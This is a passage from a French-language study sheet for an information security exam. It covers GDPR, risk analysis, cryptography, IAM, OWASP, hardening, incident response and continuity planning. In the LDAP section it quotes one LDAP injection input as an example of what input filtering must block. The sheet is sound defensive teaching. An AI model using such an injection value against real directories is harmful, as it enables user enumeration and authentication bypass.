    </aside>

    <div class="content">
      <div class="box exam">
        <div class="box-title">Stratégie de copie</div>
        <p>Structure ta copie avec des titres visibles : <strong>1) Contexte et actifs</strong>, <strong>2) Données et conformité</strong>, <strong>3) Menaces / vulnérabilités</strong>, <strong>4) Impacts</strong>, <strong>5) Risques et priorisation</strong>, <strong>6) Recommandations</strong>, <strong>7) Normes et suivi</strong>. Une copie structurée gagne plusieurs points même si tu oublies un détail.</p>
        <p>Phrase magique : « Cette mesure applique le principe de <strong>minimisation / moindre privilège / défense en profondeur</strong> et réduit le risque de <strong>…</strong> ».</p>
      </div>

      <section class="note" id="fond" data-topic="si-1">
        <div class="note-head"><div class="note-num">1</div><h2>SI, SSI, DICP &amp; normes</h2><label class="topic-check"><input type="checkbox" data-topic="si-1">Validé</label></div>
        <p>Un <strong>système d'information</strong> est l'ensemble des moyens (organisation, acteurs, procédures, systèmes informatiques) nécessaires au traitement et à l'exploitation des informations, dans le respect de la réglementation.</p>
        <p>La <strong>SSI</strong> est l'ensemble des moyens techniques, organisationnels, juridiques et humains visant à empêcher l'utilisation ou l'accès non autorisé, le mauvais usage, la modification ou le détournement du SI.</p>
        <div class="table-wrap"><table><thead><tr><th>Critère</th><th>Définition</th><th>Exemple</th></tr></thead><tbody>
          <tr><td><strong>Confidentialité</strong></td><td>Seules les personnes autorisées accèdent à l'information.</td><td>Chiffrement, contrôle d'accès, cloisonnement.</td></tr>
          <tr><td><strong>Intégrité</strong></td><td>L'information est exacte et complète ; toute modification est détectée.</td><td>Hash, signature, logs, contrôle de version.</td></tr>
          <tr><td><strong>Disponibilité</strong></td><td>L'information est accessible au moment voulu.</td><td>Redondance, sauvegardes, PCA/PRA, anti-DDoS.</td></tr>
          <tr><td><strong>Preuve / traçabilité</strong></td><td>On peut retrouver qui a fait quoi, quand et comment.</td><td>Logs, authentification, horodatage, audit.</td></tr>
        </tbody></table></div>
        <h3>Les acteurs français</h3>
        <ul><li><strong>ANSSI</strong> : autorité nationale de sécurité des SI, publie les guides, qualifie les produits et prestataires (SecNumCloud, PASSI, PDIS, PRIS, PAMS).</li><li><strong>CNIL</strong> : protection des données personnelles, contrôle le RGPD.</li><li><strong>CERT-FR</strong> : veille et réponse aux incidents.</li><li><strong>Cybermalveillance.gouv.fr</strong> : assistance aux victimes.</li><li><strong>OFAC</strong> (ex-OCLCTIC) : lutte contre la cybercriminalité, PHAROS.</li></ul>
        <h3>Les normes à citer</h3>
        <div class="table-wrap"><table><thead><tr><th>Norme</th><th>Objet</th><th>À citer pour…</th></tr></thead><tbody>
          <tr><td><strong>ISO/IEC 27001</strong></td><td>Exigences du SMSI (Système de Management de la Sécurité de l'Information).</td><td>Gouvernance, certification, amélioration continue (PDCA).</td></tr>
          <tr><td><strong>ISO/IEC 27002</strong></td><td>Lignes directrices et contrôles de sécurité.</td><td>Mesures organisationnelles, humaines, physiques, technologiques.</td></tr>
          <tr><td><strong>ISO/IEC 27005</strong></td><td>Gestion des risques liés à la sécurité de l'information.</td><td>Méthode d'analyse de risques.</td></tr>
          <tr><td><strong>ISO 22301</strong></td><td>Système de management de la continuité d'activité.</td><td>PCA/PRA, BIA, RTO/RPO.</td></tr>
          <tr><td><strong>ISO/IEC 15408</strong></td><td>Common Criteria (EAL1 à EAL7).</td><td>Évaluation de produits de sécurité.</td></tr>
          <tr><td><strong>ISO/IEC 27701</strong></td><td>Management de la vie privée (extension RGPD).</td><td>Privacy by design, DPO.</td></tr>
          <tr><td><strong>EBIOS RM</strong></td><td>Méthode ANSSI d'analyse de risques.</td><td>Scénarios stratégiques et opérationnels.</td></tr>
        </tbody></table></div>
        <div class="box key"><div class="box-title">SMSI &amp; PDCA</div><p>Le SMSI est un système de management : <strong>Plan</strong> (politique, risques), <strong>Do</strong> (mise en œuvre), <strong>Check</strong> (audit, indicateurs), <strong>Act</strong> (amélioration). ISO 27001 certifie le SMSI, pas la sécurité absolue.</p></div>
      </section>

      <section class="note" id="rgpd" data-topic="si-2">
        <div class="note-head"><div class="note-num">2</div><h2>RGPD &amp; données de santé</h2><label class="topic-check"><input type="checkbox" data-topic="si-2">Validé</label></div>
        <p>Le RGPD s'applique à toute donnée personnelle : information relative à une personne physique identifiée ou identifiable. Les <strong>données de santé</strong> et les <strong>données biométriques</strong> sont des données sensibles : leur traitement est interdit par principe, sauf exception (consentement explicite, soins, obligation légale, intérêt public).</p>
        <h3>Les 7 principes</h3>
        <ol>
          <li><strong>Licéité, loyauté, transparence</strong> : base légale et information claire.</li>
          <li><strong>Limitation des finalités</strong> : collecter pour un objectif déterminé, pas pour « plus tard ».</li>
          <li><strong>Minimisation</strong> : uniquement les données nécessaires.</li>
          <li><strong>Exactitude</strong> : données à jour, rectification possible.</li>
          <li><strong>Limitation de conservation</strong> : durée définie, suppression ensuite.</li>
          <li><strong>Intégrité et confidentialité</strong> : sécurité adaptée au risque.</li>
          <li><strong>Responsabilité</strong> : pouvoir démontrer la conformité (registre, documentation, AIPD).</li>
        </ol>
        <h3>Les droits des personnes</h3>
        <p>Information, accès, rectification, effacement (« droit à l'oubli »), limitation du traitement, opposition, portabilité, retrait du consentement, réclamation auprès de la CNIL. La personne doit pouvoir exercer ces droits facilement.</p>
        <h3>Les acteurs et obligations</h3>
        <ul><li><strong>Responsable de traitement</strong> : décide pourquoi et comment.</li><li><strong>Sous-traitant</strong> : traite pour le compte du responsable (hébergeur, prestataire).</li><li><strong>DPO</strong> : délégué à la protection des données, conseille et contrôle.</li><li><strong>Registre des traitements</strong> : inventaire des traitements et de leur conformité.</li><li><strong>AIPD</strong> : analyse d'impact pour les traitements à risque élevé (santé, surveillance systématique, grande échelle).</li><li><strong>Violation de données</strong> : notification à la CNIL sous <strong>72 h</strong> si risque ; information des personnes si risque élevé ; registre des violations.</li><li><strong>Privacy by design / by default</strong> : protection dès la conception et par défaut.</li><li><strong>HDS</strong> : certification des hébergeurs de données de santé en France.</li></ul>
        <div class="box warn"><div class="box-title">Réflexes cas pratique « données de santé »</div>
          <ul><li>Identifier les données personnelles et sensibles (nom, téléphone, photos, biométrie, dossiers patients).</li><li>Vérifier la base légale et l'information des patients.</li><li>Minimiser : ne collecter que le nécessaire ; éviter les photos si non indispensables.</li><li>Chiffrer au repos et en transit ; restreindre les accès ; tracer les consultations.</li><li>Ne pas exposer le serveur de dossiers patients sur Internet.</li><li>Prévoir la durée de conservation, l'effacement, la sauvegarde et la restauration.</li><li>Former le personnel ; désigner un référent/DPO ; documenter.</li></ul>
        </div>
        <div class="box danger"><div class="box-title">Erreur classique</div><p>Dire « on chiffre tout, donc on est conforme ». Le RGPD exige aussi une base légale, une finalité, une durée, une information, des droits, un registre et une sécurité proportionnée. La technique ne remplace pas la conformité.</p></div>
      </section>

      <section class="note" id="risque" data-topic="si-3">
        <div class="note-head"><div class="note-num">3</div><h2>Analyse de risques</h2><label class="topic-check"><input type="checkbox" data-topic="si-3">Validé</label></div>
        <p><strong>Risque = menace × vulnérabilité × impact.</strong> On parle aussi de <strong>vraisemblance × impact</strong>. Le risque est l'effet de l'incertitude sur l'atteinte des objectifs.</p>
        <div class="table-wrap"><table><thead><tr><th>Concept</th><th>Définition</th><th>Exemple cabinet médical</th></tr></thead><tbody>
          <tr><td><strong>Actif primaire</strong></td><td>Processus, information, donnée à forte valeur.</td><td>Dossier patient, rendez-vous, facturation.</td></tr>
          <tr><td><strong>Actif secondaire</strong></td><td>Support : matériel, logiciel, réseau, personnel, site.</td><td>Serveur local, PC Windows 11, box, Wi-Fi, disque de sauvegarde.</td></tr>
          <tr><td><strong>Menace</strong></td><td>Cause potentielle d'incident.</td><td>Hacker, ransomware, employé malveillant, vol, incendie, panne.</td></tr>
          <tr><td><strong>Vulnérabilité</strong></td><td>Faiblesse exploitable.</td><td>Mots de passe partagés, Wi-Fi unique, données non chiffrées, pas de MFA.</td></tr>
          <tr><td><strong>Impact</strong></td><td>Conséquence sur le DICP, le métier, le legal, l'image.</td><td>Fuite de données, soins retardés, sanction CNIL, perte de confiance.</td></tr>
          <tr><td><strong>Risque résiduel</strong></td><td>Risque restant après mesures.</td><td>Risque accepté et documenté par la direction.</td></tr>
        </tbody></table></div>
        <h3>Les 4 traitements du risque</h3>
        <div class="grid-2">
          <div class="box"><div class="box-title">Réduire</div><p>Mettre en place des mesures : MFA, chiffrement, segmentation, sauvegardes, formation.</p></div>
          <div class="box"><div class="box-title">Accepter</div><p>Le coût de la mesure est supérieur au risque, ou le risque est faible. Décision formelle et documentée.</p></div>
          <div class="box"><div class="box-title">Éviter</div><p>Supprimer l'activité ou le service à risque (ex. ne pas exposer le serveur patients sur Internet).</p></div>
          <div class="box"><div class="box-title">Transférer</div><p>Assurance cyber, externalisation avec garanties contractuelles, cloud conforme.</p></div>
        </div>
        <h3>ISO 27005 en 6 étapes</h3>
        <ol><li>Établir le contexte (périmètre, critères, rôles).</li><li>Identifier les risques (actifs, menaces, vulnérabilités).</li><li>Analyser (vraisemblance, impact, criticité).</li><li>Évaluer (acceptable ou à traiter).</li><li>Traiter (plan, mesures, risque résiduel).</li><li>Communiquer, surveiller et revoir.</li></ol>
        <h3>EBIOS RM en 5 ateliers</h3>
        <ol><li><strong>Cadrage et socle</strong> : périmètre, valeurs métier, biens supports.</li><li><strong>Sources de risque</strong> : qui attaque, motivations, capacités.</li><li><strong>Scénarios stratégiques</strong> : chemins d'attaque de haut niveau.</li><li><strong>Scénarios opérationnels</strong> : modes opératoires techniques.</li><li><strong>Traitement</strong> : mesures, risques résiduels, validation.</li></ol>
        <h3>Matrice 4×4</h3>
        <div class="table-wrap"><table><thead><tr><th>Vraisemblance \ Impact</th><th>1 Faible</th><th>2</th><th>3</th><th>4 Critique</th></tr></thead><tbody>
          <tr><td><strong>4 Très probable</strong></td><td>4</td><td>8</td><td>12</td><td>16</td></tr>
          <tr><td><strong>3 Probable</strong></td><td>3</td><td>6</td><td>9</td><td>12</td></tr>
          <tr><td><strong>2 Peu probable</strong></td><td>2</td><td>4</td><td>6</td><td>8</td></tr>
          <tr><td><strong>1 Rare</strong></td><td>1</td><td>2</td><td>3</td><td>4</td></tr>
        </tbody></table></div>
        <p>Règle simple : 1–3 acceptable, 4–8 à traiter, 9–16 critique. Adapte les seuils au contexte et justifie.</p>
        <div class="box key"><div class="box-title">RTAE</div><p>Registre de Traitement et Acceptation des Risques : identifiant, actif, menace, vulnérabilité, vraisemblance, impact, criticité, mesure, responsable, échéance, risque résiduel, décision d'acceptation.</p></div>
      </section>

      <section class="note" id="crypto" data-topic="si-4">
        <div class="note-head"><div class="note-num">4</div><h2>Cryptographie</h2><label class="topic-check"><input type="checkbox" data-topic="si-4">Validé</label></div>
        <p>La cryptologie comprend la <strong>cryptographie</strong> (écrire secret), la <strong>cryptanalyse</strong> (casser) et la <strong>stéganographie</strong> (dissimuler). On ne dit pas « crypter » mais <strong>chiffrer</strong>.</p>
        <div class="table-wrap"><table><thead><tr><th></th><th>Symétrique</th><th>Asymétrique</th></tr></thead><tbody>
          <tr><td>Clés</td><td>Une clé secrète partagée.</td><td>Une paire : publique / privée.</td></tr>
          <tr><td>Vitesse</td><td>Rapide, adapté aux gros volumes.</td><td>Lent (100 à 1000× plus lent).</td></tr>
          <tr><td>Exemples</td><td>AES, DES, 3DES, RC4, ChaCha20.</td><td>RSA, ECC, ElGamal.</td></tr>
          <tr><td>Usage</td><td>Chiffrement des données, session TLS.</td><td>Échange de clés, signature, certificats.</td></tr>
          <tr><td>Limite</td><td>Distribution de la clé : n(n−1)/2 clés.</td><td>Lenteur, authentification de la clé publique.</td></tr>
        </tbody></table></div>
        <h3>Chiffrement hybride</h3>
        <p>On génère une clé de session symétrique, on la chiffre avec la clé publique du destinataire, puis on chiffre le message avec la clé de session. C'est le modèle de <strong>TLS</strong> : asymétrique pour l'échange de clés, symétrique pour les données.</p>
        <h3>Hash, MAC, signature</h3>
        <ul><li><strong>Hash</strong> : empreinte irréversible (SHA-256). Propriétés : déterminisme, effet avalanche, résistance aux collisions. Sert à l'intégrité et au stockage des mots de passe (avec sel et itérations).</li><li><strong>HMAC</strong> : hash + clé secrète, pour l'intégrité et l'authentification d'un message.</li><li><strong>Signature</strong> : on signe avec sa clé privée, on vérifie avec la clé publique. Garantit intégrité, authentification et non-répudiation.</li><li><strong>PKI</strong> : autorité de certification, certificats, révocation (CRL/OCSP), chaîne de confiance.</li></ul>
        <div class="box key"><div class="box-title">Bonnes pratiques</div><p>AES-256 ou ChaCha20 pour les données, RSA ≥ 2048 bits (3072 recommandé) ou ECC 256+, SHA-256/384, TLS 1.2/1.3, rotation des clés, stockage HSM/TPM, ne jamais coder une clé en dur, ne pas inventer sa propre crypto.</p></div>
        <h3>Chiffrement au repos et en transit</h3>
        <p><strong>Au repos :</strong> disques (BitLocker, LUKS), bases de données, sauvegardes, fichiers. <strong>En transit :</strong> TLS, VPN, SSH, SMTPS/IMAPS. <strong>En usage :</strong> confidential computing, enclaves, moins courant.</p>
      </section>

      <section class="note" id="reseau" data-topic="si-5">
        <div class="note-head"><div class="note-num">5</div><h2>Réseau &amp; cloud</h2><label class="topic-check"><input type="checkbox" data-topic="si-5">Validé</label></div>
        <p>Les concepts réseau sont détaillés dans la fiche Réseaux ; ici, retiens les mesures à citer dans un audit SI.</p>
        <ul><li><strong>Segmentation</strong> : VLAN, sous-réseaux, zones de confiance, DMZ.</li><li><strong>Firewall</strong> : deny all par défaut, règles explicites, logs.</li><li><strong>Proxy / reverse proxy</strong> : filtrage, rupture protocolaire, WAF.</li><li><strong>IDS/IPS</strong> : détection et blocage, placement aux points critiques.</li><li><strong>VPN</strong> : accès distant chiffré, IPsec ou SSL, MFA.</li><li><strong>802.1X / RADIUS</strong> : authentification des accès filaires et Wi-Fi.</li><li><strong>Wi-Fi</strong> : WPA2/3 Enterprise, SSID séparés, réseau invité isolé.</li><li><strong>DNSSEC, TLS, SSH</strong> : protocoles sécurisés.</li><li><strong>Administration</strong> : bastion, réseau dédié, MFA, pas d'admin exposé.</li></ul>
        <h3>Cloud : les questions à poser</h3>
        <ul><li>Qui a accès aux données ? Comment sont-elles isolées ?</li><li>Chiffrement au repos et en transit ? Gestion des clés ?</li><li>Localisation des données et régime juridique (RGPD, souveraineté).</li><li>Réversibilité, export, délais de restitution, destruction.</li><li>Supervision, gestion des incidents, correctifs, audit.</li><li>Conformité : SecNumCloud, ISO 27001, HDS, PCI-DSS.</li></ul>
        <div class="box key"><div class="box-title">Responsabilité partagée</div><p>Le fournisseur sécurise l'infrastructure ; le client reste responsable de ses données, de ses configurations, de ses identités et de ses accès. « Le cloud est sécurisé » ne veut rien dire sans préciser qui fait quoi.</p></div>
      </section>

      <section class="note" id="iam" data-topic="si-6">
        <div class="note-head"><div class="note-num">6</div><h2>IAM, LDAP &amp; Active Directory</h2><label class="topic-check"><input type="checkbox" data-topic="si-6">Validé</label></div>
        <p><strong>IAM</strong> (Identity and Access Management) répond à « qui a accès à quoi ? ». Il couvre l'identification, l'authentification, l'autorisation et la gouvernance des identités.</p>
        <div class="table-wrap"><table><thead><tr><th>Étape</th><th>Question</th><th>Exemple</th></tr></thead><tbody>
          <tr><td><strong>Identification</strong></td><td>Qui demande l'accès ?</td><td>Login, email, certificat.</td></tr>
          <tr><td><strong>Authentification</strong></td><td>Est-ce bien lui ?</td><td>Mot de passe + MFA, clé, biométrie.</td></tr>
          <tr><td><strong>Autorisation</strong></td><td>A-t-il le droit ?</td><td>RBAC, ACL, politique.</td></tr>
          <tr><td><strong>Traçabilité</strong></td><td>Qu'a-t-il fait ?</td><td>Logs, audit.</td></tr>
        </tbody></table></div>
        <h3>Modèles de contrôle d'accès</h3>
        <ul><li><strong>DAC</strong> : le propriétaire décide (Unix).</li><li><strong>MAC</strong> : politique globale (SELinux, AppArmor).</li><li><strong>RBAC</strong> : rôles et permissions (le plus courant en entreprise).</li><li><strong>ABAC</strong> : attributs (contexte, heure, service, risque).</li></ul>
        <h3>Bonnes pratiques IAM</h3>
        <ul><li>Moindre privilège et séparation des tâches.</li><li>Cycle de vie : arrivée, mutation, départ (joiner/mover/leaver).</li><li>Revue périodique des accès, suppression des comptes orphelins.</li><li>MFA pour les accès sensibles et les administrateurs.</li><li>Comptes à privilèges dans un coffre (PAM), bastion, sessions enregistrées.</li><li>Pas de comptes partagés ; un compte par personne.</li><li>Politique de mots de passe : longueur, complexité, pas de réutilisation, hash fort, verrouillage.</li></ul>
        <h3>LDAP</h3>
        <p>Annuaire hiérarchique : <strong>DIT</strong>, <strong>DN</strong> ( Distinguished Name), <strong>RDN</strong>, <strong>DC</strong>, <strong>OU</strong>, <strong>CN</strong>. Exemple : <code>cn=msecurite,ou=People,dc=techmed,dc=local</code>.</p>
        <ul><li><strong>Bind</strong> : authentification auprès de l'annuaire.</li><li><strong>LDIF</strong> : format d'import/export.</li><li><strong>ldapsearch</strong>, <strong>ldapadd</strong>, <strong>ldapmodify</strong>.</li><li><strong>Anonymous bind</strong> : à interdire ; sinon énumération des utilisateurs.</li><li><strong>LDAPS</strong> : LDAP sur TLS, port 636. Ne jamais transmettre un mot de passe en clair sur 389.</li><li><strong>Injection LDAP</strong> : filtrer les entrées (<code>*)(uid=*</code>) ; utiliser des requêtes paramétrées.</li></ul>
        <h3>Active Directory</h3>
        <p>Annuaire et service d'authentification Microsoft : domaine, forêt, contrôleurs de domaine, GPO, Kerberos, LDAP. À sécuriser : comptes admin dédiés, tiering, LAPS, Protected Users, désactivation NTLM, audit, sauvegarde du domaine, RODC pour les sites exposés.</p>
        <div class="box warn"><div class="box-title">Erreur d'audit fréquente</div><p>« Il y a un AD, donc l'authentification est sécurisée. » Un AD mal configuré (comptes admin partagés, Kerberoasting, délégations excessives, mots de passe faibles) est une cible de choix. L'AD doit être durci et surveillé.</p></div>
      </section>

      <section class="note" id="web" data-topic="si-7">
        <div class="note-head"><div class="note-num">7</div><h2>Sécurité applicative</h2><label class="topic-check"><input type="checkbox" data-topic="si-7">Validé</label></div>
        <p>Une application est sûre si elle est conçue, développée, déployée et maintenue avec la sécurité. La sécurité n'est pas un module qu'on ajoute à la fin.</p>
        <h3>Évaluation &amp; certification</h3>
        <p><strong>Common Criteria</strong> (ISO/IEC 15408) définit les niveaux <strong>EAL1 à EAL7</strong> ; EAL4+ est courant pour les OS et produits grand public. L'ANSSI qualifie aussi des produits et des prestataires (PASSI, PDIS, PRIS, PAMS, SecNumCloud). Une certification prouve un niveau d'assurance dans un périmètre donné, pas l'absence de vulnérabilités.</p>
        <h3>Security by design — les 10 principes</h3>
        <ol><li>Minimiser la surface d'attaque.</li><li>Valeurs par défaut sécurisées.</li><li>Moindre privilège.</li><li>Défense en profondeur.</li><li>Échouer en sécurité (<em>fail securely</em>).</li><li>Ne pas faire confiance aux services externes.</li><li>Séparation des tâches.</li><li>Pas de sécurité par l'obscurité.</li><li>Garder la sécurité simple.</li><li>Résoudre correctement les problèmes de sécurité.</li></ol>
        <h3>Privacy by design — 7 principes</h3>
        <p>Proactif, protection par défaut, protection intégrée à la conception, sécurité de bout en bout, visibilité/transparence, respect de la vie privée, minimisation.</p>
        <h3>OWASP Top 10 — 2021</h3>
        <div class="table-wrap"><table><thead><tr><th>Risque</th><th>Défense</th></tr></thead><tbody>
          <tr><td>A01 Broken Access Control</td><td>Contrôle serveur, deny by default, tests d'autorisation.</td></tr>
          <tr><td>A02 Cryptographic Failures</td><td>TLS, hash fort, pas de secret en clair.</td></tr>
          <tr><td>A03 Injection</td><td>Requêtes préparées, validation, encodage.</td></tr>
          <tr><td>A04 Insecure Design</td><td>Threat modeling, principes de conception.</td></tr>
          <tr><td>A05 Security Misconfiguration</td><td>Durcissement, suppression des services/comptes par défaut.</td></tr>
          <tr><td>A06 Vulnerable Components</td><td>Inventaire, SCA, patch management.</td></tr>
          <tr><td>A07 Auth Failures</td><td>MFA, rate limiting, sessions sécurisées.</td></tr>
          <tr><td>A08 Integrity Failures</td><td>Signatures, SRI, pipeline sécurisé.</td></tr>
          <tr><td>A09 Logging Failures</td><td>SIEM, alertes, plan d'incident.</td></tr>
          <tr><td>A10 SSRF</td><td>Allowlist, blocage des IP internes/metadata.</td></tr>
        </tbody></table></div>
        <h3>Vulnérabilités et défenses</h3>
        <ul><li><strong>SQLi</strong> : requêtes préparées, validation, moindre privilège DB, WAF.</li><li><strong>XSS</strong> : encodage de sortie, CSP, HttpOnly, validation.</li><li><strong>CSRF</strong> : token anti-CSRF, SameSite, vérification Origin.</li><li><strong>IDOR</strong> : contrôle d'accès côté serveur, IDs non devinables.</li><li><strong>SSRF</strong> : allowlist, blocage des adresses privées.</li><li><strong>LFI/RFI</strong> : allowlist, pas de chemins utilisateur.</li><li><strong>Command injection</strong> : éviter <code>system()</code>, valider, utiliser des API.</li></ul>
        <p><strong>Outils :</strong> SAST (analyse statique), DAST (analyse dynamique), SCA (dépendances), IAST, fuzzing, WAF, Burp/ZAP, SonarQube, Dependabot. <strong>DevSecOps</strong> : intégrer la sécurité dans la CI/CD (revue de code, tests, secrets, images).</p>
        <div class="box key"><div class="box-title">CVSS</div><p>Score 0–10 : None, Low, Medium, High, Critical. Il aide à prioriser mais ne remplace pas le contexte métier. Une faille critique sur un serveur isolé n'a pas le même impact qu'une faille moyenne sur le SI principal.</p></div>
      </section>

      <section class="note" id="durci" data-topic="si-8">
        <div class="note-head"><div class="note-num">8</div><h2>Durcissement &amp; patch management</h2><label class="topic-check"><input type="checkbox" data-topic="si-8">Validé</label></div>
        <p>Le durcissement réduit la surface d'attaque : moins de services, moins de comptes, moins de ports, moins de logiciels, des configurations sûres.</p>
        <h3>Checklist</h3>
        <ul class="two-col-list">
          <li>Inventaire des actifs et des versions.</li>
          <li>Système minimal, pas de GUI inutile.</li>
          <li>Suppression des comptes et services par défaut.</li>
          <li>Mots de passe forts + MFA.</li>
          <li>Moindre privilège, sudo, RBAC.</li>
          <li>Pare-feu local + segmentation.</li>
          <li>Chiffrement des disques et des sauvegardes.</li>
          <li>Journalisation et audit.</li>
          <li>Mises à jour et patch management.</li>
          <li>Antivirus / EPP / EDR.</li>
          <li>Contrôle des USB et des logiciels.</li>
          <li>Sauvegardes testées.</li>
          <li>Documentation et baseline.</li>
          <li>Revue périodique.</li>
        </ul>
        <p><strong>Référentiels :</strong> CIS Benchmarks, ANSSI, Microsoft Security Baselines, STIG, BSI. <strong>Patch management :</strong> veille, inventaire, test, pilote, déploiement, vérification, rollback. Une fenêtre de vulnérabilité est la période entre la publication de la faille et l'application du correctif.</p>
        <h3>Protection des terminaux</h3>
        <div class="table-wrap"><table><thead><tr><th>Solution</th><th>Rôle</th></tr></thead><tbody>
          <tr><td><strong>Antivirus / anti-malware</strong></td><td>Détection par signatures et/ou comportement. Scanne disque, mémoire et échanges.</td></tr>
          <tr><td><strong>HIPS</strong></td><td>Host Intrusion Prevention System : contrôle les comportements, les logs, l'intégrité des fichiers.</td></tr>
          <tr><td><strong>EPP</strong></td><td>Endpoint Protection Platform : antivirus + HIPS + firewall + gestion centralisée.</td></tr>
          <tr><td><strong>EDR</strong></td><td>Endpoint Detection and Response : détection, investigation, remédiation par comportement/IA.</td></tr>
          <tr><td><strong>XDR</strong></td><td>EDR étendu au cloud, à l'hyperviseur et aux différentes sources ; rapproche du SIEM.</td></tr>
          <tr><td><strong>SIEM / SOC</strong></td><td>Corrélation des logs et supervision centralisée ; le SOC analyse et répond.</td></tr>
        </tbody></table></div>
        <div class="box tip"><div class="box-title">Lien avec l'audit</div><p>Le durcissement se prouve : capture d'écran de la GPO, sortie de <code>auditpol</code>, liste des services, résultat d'un scan de conformité. Dans une copie, cite le référentiel et le contrôle vérifié.</p></div>
      </section>

      <section class="note" id="supervision" data-topic="si-9">
        <div class="note-head"><div class="note-num">9</div><h2>Supervision &amp; gestion d'incidents</h2><label class="topic-check"><input type="checkbox" data-topic="si-9">Validé</label></div>
        <p>La supervision ne se limite pas à collecter des logs : il faut <strong>analyser</strong>, <strong>corréler</strong>, <strong>investiguer</strong> et <strong>déclencher</strong> des actions.</p>
        <ul><li><strong>SIEM</strong> : collecte, normalisation, corrélation, alertes, tableaux de bord.</li><li><strong>SOC</strong> : équipe qui surveille et répond 24/7.</li><li><strong>SOAR</strong> : automatisation des réponses (playbooks).</li><li><strong>IDS/IPS</strong> : détection réseau, signatures/anomalies.</li><li><strong>EDR/XDR</strong> : détection endpoint et étendue.</li><li><strong>VDS</strong> : scanner de vulnérabilités.</li></ul>
        <h3>Gestion d'incident — 6 phases</h3>
        <ol><li><strong>Préparation</strong> : plans, contacts, outils, exercices.</li><li><strong>Détection &amp; qualification</strong> : alerte, gravité, périmètre.</li><li><strong>Confinement</strong> : isoler les systèmes, bloquer les comptes, préserver les preuves.</li><li><strong>Éradication</strong> : supprimer la cause (malware, accès).</li><li><strong>Rétablissement</strong> : restaurer, vérifier, surveiller.</li><li><strong>Retour d'expérience</strong> : cause racine, mesures, mise à jour du plan.</li></ol>
        <p><strong>Ransomware :</strong> isoler, ne pas payer, identifier le périmètre, restaurer depuis une sauvegarde saine, notifier (CNIL si données personnelles), porter plainte, communiquer. <strong>Crise :</strong> cellule de crise, décisions, communication interne/externe, continuité.</p>
        <div class="box key"><div class="box-title">Événement vs incident</div><p>Un <strong>événement de sécurité</strong> est une occurrence observable. Un <strong>incident</strong> est un ou plusieurs événements indésirables qui compromettent probablement l'activité ou la sécurité. Tout événement n'est pas un incident.</p></div>
        <h3>Prestataires ANSSI</h3>
        <p><strong>PASSI</strong> (audit), <strong>PDIS</strong> (détection), <strong>PRIS</strong> (réponse), <strong>PAMS</strong> (administration/maintenance), <strong>SecNumCloud</strong> (cloud). Les citer montre que tu connais l'écosystème français.</p>
      </section>

      <section class="note" id="audit" data-topic="si-10">
        <div class="note-head"><div class="note-num">10</div><h2>Audit vs pentest</h2><label class="topic-check"><input type="checkbox" data-topic="si-10">Validé</label></div>
        <div class="table-wrap"><table><thead><tr><th></th><th>Audit</th><th>Pentest</th></tr></thead><tbody>
          <tr><td>Objectif</td><td>Vérifier la conformité à un référentiel.</td><td>Éprouver l'efficacité réelle des protections.</td></tr>
          <tr><td>Approche</td><td>Documentaire, organisationnelle, technique.</td><td>Offensive, par scénarios d'attaque.</td></tr>
          <tr><td>Résultat</td><td>Écarts, note de conformité, recommandations.</td><td>Preuves d'exploitation, impact, CVSS, remédiation.</td></tr>
          <tr><td>Limite</td><td>Ne prouve pas qu'une attaque réussirait.</td><td>Une intrusion non réussie ne prouve pas la sécurité parfaite.</td></tr>
        </tbody></table></div>
        <p><strong>Types d'audit :</strong> organisationnel, physique, politique de sécurité, mise en œuvre, projet, efficacité, architecture, configuration, code, vulnérabilités. <strong>Modes de pentest :</strong> black-box, grey-box, white-box. <strong>Démarche :</strong> préparation, réalisation, restitution.</p>
        <p><strong>VDS</strong> : pour chaque port ouvert, identifie le service, le logiciel, la version, puis interroge une base de CVE. Produit un rapport mais beaucoup de faux positifs. <strong>Pentest :</strong> confirme l'exploitabilité et l'impact.</p>
        <div class="box warn"><div class="box-title">Cadre légal</div><p>Autorisation écrite, périmètre, règles d'engagement, protection des données, restitution confidentielle. Les vulnérabilités non publiques peuvent être transmises à l'ANSSI (CERT-FR).</p></div>
      </section>

      <section class="note" id="pca" data-topic="si-11">
        <div class="note-head"><div class="note-num">11</div><h2>PCA / PRA &amp; continuité</h2><label class="topic-check"><input type="checkbox" data-topic="si-11">Validé</label></div>
        <div class="table-wrap"><table><thead><tr><th>Plan</th><th>Objectif</th><th>Exemple</th></tr></thead><tbody>
          <tr><td><strong>PCA</strong></td><td>Continuer l'activité en mode dégradé pendant un sinistre.</td><td>Télétravail, site de repli, procédures manuelles.</td></tr>
          <tr><td><strong>PRA</strong></td><td>Restaurer ou basculer le SI sur un site de secours dans un délai défini.</td><td>Bascule d'un datacenter sur un site de secours.</td></tr>
          <tr><td><strong>PSI</strong></td><td>Plan de secours informatique : restauration des services IT.</td><td>Restauration des serveurs, données, réseau.</td></tr>
          <tr><td><strong>PGC</strong></td><td>Gestion de crise pour les situations non anticipées.</td><td>Cellule de crise, communication, décisions.</td></tr>
        </tbody></table></div>
        <h3>BIA &amp; métriques</h3>
        <ul><li><strong>BIA</strong> (Business Impact Analysis) : identifier les processus critiques, leurs dépendances et l'impact d'une interruption.</li><li><strong>RTO</strong> : durée maximale d'interruption acceptable avant restauration.</li><li><strong>RPO</strong> : perte de données maximale acceptable (fréquence des sauvegardes).</li><li><strong>MTPD</strong> : durée maximale de perturbation tolérable.</li></ul>
        <p>Exemple : dossier patient — RTO 4 h, RPO 15 min ; facturation — RTO 24 h, RPO 1 h ; site web — RTO 8 h, RPO 24 h. Justifie par l'impact métier, pas par la technique.</p>
        <h3>Sites de secours &amp; sauvegardes</h3>
        <ul><li><strong>Site chaud</strong> : tout est prêt et à jour, bascule rapide.</li><li><strong>Site tiède</strong> : matériel prêt, données à restaurer.</li><li><strong>Site froid</strong> : locaux et matériel de base, tout à installer.</li><li><strong>Sauvegardes 3-2-1</strong> : 3 copies, 2 supports, 1 hors site ; ajouter une copie immuable/offline contre le ransomware.</li><li><strong>Tester la restauration</strong> : une sauvegarde non testée n'est pas une sauvegarde.</li></ul>
        <div class="box key"><div class="box-title">ISO 22301</div><p>Norme de management de la continuité d'activité : analyse d'impact, stratégies, plans, exercices, amélioration continue. Elle complète ISO 27001 (sécurité) et ISO 27005 (risques).</p></div>
      </section>

      <section class="note" id="methode" data-topic="si-12">
        <div class="note-head"><div class="note-num">12</div><h2>Méthode du cas pratique</h2><label class="topic-check"><input type="checkbox" data-topic="si-12">Validé</label></div>
        <p>Quel que soit le schéma, applique cette grille. Elle marche pour un cabinet médical, un interphone connecté, une PME, une mairie.</p>
